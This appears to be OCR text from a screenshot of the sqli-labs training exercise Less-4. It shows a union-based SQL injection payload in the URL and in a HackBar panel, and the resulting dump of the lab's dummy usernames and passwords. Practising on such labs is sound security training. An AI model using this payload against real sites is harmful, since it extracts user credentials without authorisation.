 Less-4 Error Based- DoubleQ
不安全 sqli-labs:8080/Less-4/?id=-2")%20union%20select%201,2,group_concat(concat_ws(%27~%27,username,password))%20from%20security.users%20--+
S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / 所有书签
75% 重置
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~dumbo,admin4~admin4
SQLI DUMB SERIES-4
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-4/?id=-2") union select 1,2,group_concat(concat_ws('~',username,password)) from security.users --+
Use POST method
MODIFY HEADER
Name
Value
Action: Remove header